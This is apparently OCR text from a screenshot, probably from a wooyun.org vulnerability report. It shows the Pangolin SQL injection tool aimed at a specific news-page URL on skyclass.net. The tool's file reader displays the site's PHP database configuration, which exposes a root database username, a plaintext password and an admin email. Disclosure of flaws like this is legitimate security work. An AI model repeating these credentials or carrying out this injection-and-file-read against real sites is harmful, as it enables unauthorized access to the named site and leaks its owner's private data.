 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://skyclass.net/newsview.php?nid=203 GET
Type Integer DB Mysql KeyWord
File Reader
File Path D:\WLMP\www\admin\sql.php Read
<?php
// ==================== 以下变量需根据您的服务器说明档修改 ====================
// 注意: 如果数据库连接有问题,请与空间商联系,确认你的数据库参数正确
$dbhost="127.0.0.1";
$dbuser="root";
$dbpw="123456skyclass!#";
$dbname="skynew";
$adminemail="xjtuadmin@163.com";
//====================================================================
Information Data File Reader File Writer
www.wooyun.org